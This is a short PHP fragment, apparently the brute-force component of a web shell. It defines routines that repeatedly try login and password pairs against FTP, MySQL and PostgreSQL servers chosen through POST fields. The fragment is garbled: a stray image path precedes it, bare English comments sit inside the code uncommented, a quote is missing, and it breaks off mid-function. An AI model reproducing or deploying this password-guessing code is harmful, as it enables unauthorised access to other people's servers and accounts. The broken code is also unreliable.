 function actionBruteforce() {
hardHeader();
if( isset($_POST['proto']) ) {
echo '<h1>Results</h1><div class=content><span>Type:</span> '.htmlspecialchars($_POST['proto']).' <span>Server:</span>
.htmlspecialchars($_POST['server']).'<br>';
if( $_POST['proto'] == 'ftp' ) {
function bruteForce($ip,$port,$login,$pass) {
if FTP is chosen
$fp = @ftp_connect($ip, $port?$port:21);
if(!$fp) return false;
$res = @ftp_login($fp, $login, $pass);
@ftp_close($fp);
return $res;
}
} elseif( $_POST['proto'] == 'mysql' ) {
if mysql is chosen
function bruteForce($ip,$port,$login,$pass) {
$res = @mysql_connect($ip.':'.($port?$port:3306), $login, $pass);
@mysql_close($res);
return $res;
}
} elseif( $_POST['proto'] == 'pgsql' ) {
if postgresql is chosen
function bruteForce($ip,$port,$login,$pass) {
$str = "host='".$ip."' port='".$port."' user='".$login."' password='".$pass."' dbname=postgres";
$res = @pg_connect($str);
@pg_close($res);
return $res;
}
}